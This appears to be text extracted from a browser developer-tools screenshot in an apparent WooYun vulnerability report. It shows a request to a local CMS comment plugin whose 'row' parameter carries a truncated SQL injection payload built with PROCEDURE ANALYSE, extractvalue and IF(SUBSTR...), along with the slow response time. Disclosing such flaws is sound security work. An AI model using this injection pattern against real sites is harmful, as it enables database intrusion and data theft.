 网络 - http://localhost/function/plugs/Comment/product-content.php?id=8&row=10%20PROCEDURE%20analyse%28%28sel||ect%20extractvalue%28ran||d%28%29,concat%280x3a,%28IF%28SUB...
查看器 控制台 调试器 样式编辑器 性能 网络
✓ 方法 文件 域名 类型 已传输 大小 0 毫秒 640 毫秒 1.28 秒 1.92 秒
200 GET product-content.php?id=8&row=10 PR... localhost html 4.98 KB 4.87 KB → 2056 ms
200 GET jquery.min.js localhost js cached 90.46 KB
200 GET jquery.raty.min.js localhost js cached 8.05 KB
200 GET ourphp_code.php localhost png 3.09 KB 4.13 KB → 6 ms
所有 HTML CSS JS XHR 字体 图像 媒体 Flash 其他 4 个请求, 107.51 KB, 2.48 秒 清除
网络(N) CSS JS 安全(U) 日志(L) 清空(R) 过滤输出
GET http://localhost/function/plugs/Comment/lib/jquery.raty.min.js [HTTP/1.1 200 OK 0ms]
GET http://localhost/function/ourphp_code.php [HTTP/1.1 200 OK 6ms]
www.wooyun.org